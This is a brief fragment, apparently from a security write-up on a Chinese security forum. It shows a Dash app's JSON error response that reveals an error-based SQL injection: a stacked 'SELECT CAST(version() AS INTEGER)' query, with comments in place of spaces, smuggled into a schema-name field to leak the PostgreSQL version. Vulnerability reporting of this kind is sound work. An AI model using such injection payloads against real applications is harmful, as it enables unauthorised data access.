 {
"multi": true,
"response": {
"createUserSuccess": {
"children": {
"type": "Div",
"props": {
"className": "text-danger",
"children": [
"New User not created: (psycopg2.errors.InvalidTextRepresentation) invalid input syntax for type integer:
\"PostgreSQL 12.3 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.8.3 20140911 (Red Hat 4.8.3-9), 64-bit\"\n\n[SQL: CREATE
SCHEMA test11a1111;SELECT/**/CAST(version()/**/AS/**/INTEGER);]\n(Background on this error at:
http://sqlalche.me/e/9h9h)"
]
},
"namespace": "dash_html_components"
}
}
}
}
先知社区